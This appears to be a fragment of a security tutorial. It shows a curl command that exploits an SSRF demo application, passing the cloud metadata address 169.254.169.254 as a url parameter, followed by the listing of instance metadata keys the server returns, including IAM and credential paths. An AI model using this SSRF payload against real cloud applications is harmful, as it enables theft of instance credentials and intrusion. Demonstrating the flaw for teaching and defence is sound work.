 └─$ curl http://ec2-34-239-1-152.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest/meta-data/</font> for you
</h2><br><br>
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hibernation/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system